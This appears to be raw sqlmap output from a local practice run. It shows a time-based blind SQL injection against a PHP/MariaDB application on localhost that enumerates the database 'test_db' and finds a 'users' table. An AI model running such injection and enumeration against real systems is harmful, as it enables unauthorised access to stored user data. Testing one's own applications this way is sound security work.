 ---
[12:35:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.4, PHP, Apache 2.4.56
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:35:38] [INFO] fetching tables for database: 'test_db'
[12:35:38] [INFO] fetching number of tables for database 'test_db'
[12:35:38] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[12:35:39] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[12:35:44] [INFO] retrieved:
[12:35:54] [INFO] adjusting time delay to 1 second due to good response times
users
Database: test_db
[1 table]
+-------+
| users |
+-------+
[12:36:07] [INFO] fetched data logged to text files under '/Users/caluianciprian/.local/share/sqlmap/output/localhost'
[*] ending @ 12:36:07 /2025-06-30/